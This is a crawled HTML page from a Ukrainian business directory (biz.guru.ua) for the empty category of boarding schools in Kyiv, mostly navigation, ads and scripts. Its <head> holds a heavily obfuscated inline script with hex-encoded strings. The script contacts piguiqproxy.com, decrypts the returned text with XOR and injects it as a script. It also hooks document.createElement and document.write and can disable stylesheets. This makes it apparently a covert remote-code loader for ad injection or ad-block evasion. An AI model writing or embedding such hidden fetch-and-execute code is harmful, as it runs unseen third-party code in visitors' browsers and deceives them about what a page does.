

--- FILE ---
content_type: text/html
request_url: https://biz.guru.ua/ua/kiev/subcat/404/
body_size: 10201
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title> Школи-інтернати Київ. Каталог підприємств України </title>

<meta name="description" content="Підприємств Школи-інтернати Київ. Каталог підприємств України, відгуки, ціни на продукцію, опис підприємств, схема проїзду та адреса, сайт, телефон і час роботи підприємства"><meta name="keywords" content="книга скарг, підприємство, ціни, карта, адреса, телефон, відгуки.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

<script>
	function add_shop ( id )
	{
	    $.ajax({
				         url: '/2.php',
				        data: "shop_id=" + id,
				        type: 'POST', 
				    dataType: 'html',
				     success: function (result)
				     			{
				     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
				     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
				     				
				     			}
			        });
	} 
</script>
<style>
	/*--------------------------*/
	div.star a {
	 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
	 display: block;
	 height: 16px; 
	 /*background-position: 0 0px;*/
	 font-size:10px;
	 
	 padding-left:20px;
	}
	div.star a:hover { background-position: 0 -16px; }
	div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
	/*----============================================*/
	
	.m{
		margin: 0;
		padding: 0;
		width: 300px; /* Width of Menu Items */
		border: 1px solid #ccc;
		z-index:1500;
		position: relative;
	}
		
	.d{
		width:800px;
		position: absolute;
		left: -1px; /* Set 1px less than menu width */
		top:21px;
		display: none;
		background-color:white;
		border:1px solid #ccc;
		padding:2px;
		
	}
	.i{
		width:240px;
		overflow:hidden;
		display:block;
		height:20px;
	}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left; height: 1%; }
	* html ul li a { height: 1%; }
	/* End */
			
	.m:hover .d{ display: block; } /*  The magic */

</style>

	
    <div id="one" class="jGrowl top-left"></div>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua/ua/">Каталог підприємств</a> / 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua/ua/">Компанії</a>
<span class="add"><a href="/add/">Додати підприємство</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="5" cellspacing="5" width="100%">
<tr>
	<td valign="top" align="left">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="http://biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="http://biz.guru.ua/ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/ua/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/ua/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td><i>Що?</i></td>
				<td><i>Де?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="Київ">
					<input type="hidden" name="city_eng" id='city' value="kiev" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
</tr>
<tr>
<td valign="top" >
	
	
	<h5>Підприємства: <span style="font:italic normal 1em georgia,Times New Roman,times,serif;">Школи-інтернати в Києві</span></h5>
	
	
		<div style="padding-left:5px;" class="m">
		
		  <a><img src="/graph/down.gif"><i>Школи-інтернати в Києві</i></a> 
		    <div class="d"> 
		    
		    <table border="0" cellpadding="5" cellspacing="0" width="100%">
				<tr valign="top"><td width="33%"><div class="i"><a href="/ua/kiev/subcat/369/">Автошколи</a></div><div class="i"><a href="/ua/kiev/subcat/370/">Академії</a></div><div class="i"><a href="/ua/kiev/subcat/371/">Бізнес-тренінги / семінари</a></div><div class="i"><a href="/ua/kiev/subcat/372/">Бухгалтерські курси</a></div><div class="i"><a href="/ua/kiev/subcat/665/">Геологічна розвідка</a></div><div class="i"><a href="/ua/kiev/subcat/373/">Гімназії</a></div><div class="i"><a href="/ua/kiev/subcat/375/">Дизайнерські курси</a></div><div class="i"><a href="/ua/kiev/subcat/374/">Дитячі садки / Ясла</a></div><div class="i"><a href="/ua/kiev/subcat/376/">Кадрові / рекрутингові агентства</a></div><div class="i"><a href="/ua/kiev/subcat/377/">Коледжі</a></div><div class="i"><a href="/ua/kiev/subcat/378/">Комп'ютерні курси</a></div><div class="i"><a href="/ua/kiev/subcat/379/">Конструкторські бюро</a></div><div class="i"><a href="/ua/kiev/subcat/380/">Ліцеї</a></div><div class="i"><a href="/ua/kiev/subcat/382/">Міжшкільні навчальні комбінати</a></div><div class="i"><a href="/ua/kiev/subcat/548/">Модельні агенції</a></div><div class="i"><a href="/ua/kiev/subcat/383/">Музичні школи</a></div></td><td width="33%"><div class="i"><a href="/ua/kiev/subcat/386/">Навчання бізнес-професіям</a></div><div class="i"><a href="/ua/kiev/subcat/389/">Навчання з охорони праці</a></div><div class="i"><a href="/ua/kiev/subcat/387/">Навчання за кордоном</a></div><div class="i"><a href="/ua/kiev/subcat/388/">Навчання майстрів для салонів краси</a></div><div class="i"><a href="/ua/kiev/subcat/390/">Навчання робітничим професіям</a></div><div class="i"><a href="/ua/kiev/subcat/391/">Навчання співробітників охорони</a></div><div class="i"><a href="/ua/kiev/subcat/384/">Науково-дослідні інститути</a></div><div class="i"><a href="/ua/kiev/subcat/381/">Особистісні тренінги / семінари</a></div><div class="i"><a href="/ua/kiev/subcat/392/">Переклад з іноземних мов</a></div><div class="i"><a href="/ua/kiev/subcat/385/">Початкові школи-дитячі садки / Прогімназії</a></div><div class="i"><a href="/ua/kiev/subcat/394/">Професійна перепідготовка / Підвищення кваліфікації</a></div><div class="i"><a href="/ua/kiev/subcat/395/">Професійні ліцеї</a></div><div class="i"><a href="/ua/kiev/subcat/393/">Репетитор / Допомога в навчанні</a></div><div class="i"><a href="/ua/kiev/subcat/396/">Технікуми</a></div><div class="i"><a href="/ua/kiev/subcat/397/">Університети / інститути</a></div><div class="i"><a href="/ua/kiev/subcat/398/">Училища</a></div></td><td width="33%"><div class="i"><a href="/ua/kiev/subcat/399/">Фотошколи</a></div><div class="i"><a href="/ua/kiev/subcat/400/">Художні школи</a></div><div class="i"><a href="/ua/kiev/subcat/401/">Центри раннього розвитку / дошкільної освіти дітей</a></div><div class="i"><a href="/ua/kiev/subcat/402/">Школи</a></div><div class="i"><a href="/ua/kiev/subcat/403/">Школи іноземних мов</a></div><div class="i"><a href="/ua/kiev/subcat/405/">Школи мистецтв</a></div><div class="i"><a href="/ua/kiev/subcat/404/">Школи-інтернати</a></div></td></tr></table>
		   </div> 
		</div>
			
		<div style="padding-top:20px;">
		
		<div align=" "><span class="child">страницы:</span></div>		
		
		<div align=" "><span class="child">страницы:</span></div>	
		
		</div>
	

</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.003707

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
